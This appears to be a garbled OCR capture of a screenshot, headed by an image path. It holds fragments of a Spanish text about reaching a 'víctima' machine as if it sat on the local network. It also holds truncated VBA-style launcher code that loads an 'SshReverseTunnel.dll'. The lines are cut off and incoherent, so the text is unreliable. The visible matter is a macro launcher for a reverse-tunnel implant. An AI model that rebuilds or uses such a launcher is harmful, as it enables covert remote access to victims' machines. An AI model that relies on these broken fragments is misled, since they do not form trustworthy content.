
 trivial:
ost
directamente contra la máquina víctima, como si estuviera expuesta en la red local.
rocedimiento?
(eso lo dejo a la imaginación del querido lector), y después sería necesario guardarlo como do
 launcher:
String = "SshReverseTunnel.dll"
tring = "SshReverseTunnel.SshReverseTunnel"
ing
ing
ng
g
ct
ct
ct
Path & "\" & DLL_NAME
Path()
hen